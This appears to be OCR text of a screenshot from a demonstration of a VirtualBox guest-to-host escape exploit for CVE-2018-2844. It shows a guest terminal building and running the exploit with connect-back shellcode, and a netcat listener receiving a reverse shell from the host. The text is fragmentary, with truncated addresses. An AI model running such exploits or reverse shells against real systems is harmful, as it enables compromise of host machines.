 guest@guest-VirtualBox: ~/virtualbox-cve-2018-2844
82 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 28 20:28:50 2019 from 192.168.50.148
guest@guest-VirtualBox:~$ ls
Desktop    Downloads         Music     Public     Videos
Documents  examples.desktop  Pictures  Templates  virtualbox-cve-2018-
guest@guest-VirtualBox:~$ cd virtualbox-cve-2018-2844/
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ ls
exploit.c  Makefile   shellcode.c  stage_one.S   syscall.S
helpers.c  README.md  shellcode.h  structures.h
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo make
[sudo] password for guest:
gcc -Wall -ggdb -o exploit syscall.S stage_one.S shellcode.c helpers.c
-lpthread
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo ./exploit 192.
6969
exploit: [+] VRAM buffer size = 0x1500000
exploit: [+] VRAM buffer mapped @ 0x7f508b274000
exploit: [+] Setting up payload...
exploit: [+] Preparing connect back shellcode for 192.168.50.141:6969
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$
guest [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
guest@guest-VirtualBox: ~
guest@guest-VirtualBox:~$ nc -vvv -l -p 6969
Listening on [0.0.0.0] (family 0, port 6969)
Connection from [192.168.50.148] port 6969 [tcp/*] accepted (family 2, sport 333
92)
whoami
esxi
右 Ctrl